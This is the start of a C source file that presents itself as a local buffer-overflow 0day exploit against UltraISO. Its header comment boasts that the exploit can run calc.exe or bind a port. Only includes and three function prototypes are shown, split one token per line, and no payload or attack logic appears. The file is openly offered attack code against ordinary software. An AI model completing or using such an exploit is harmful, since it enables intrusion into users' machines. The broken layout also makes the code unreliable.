
/* Ultraiso local buffer overflow 
exploit(0day)

 This 0day is kickass from fl0 fl0w 
a.k.a Stefan!

 Run calc.exe or bind port and hack 
,fuck antisecurity.

 Thanks to George Nicolaou one of the 
best there is!

*/
#
include
<stdio.h>
#
include
<string.h>
#
include
<getopt.h>
void
print
(
char
*
)
;
unsigned
int
getFsize
(
FILE
*
,
char
*
)
;
void
gen_random
(
char
*
,
const
int
)
;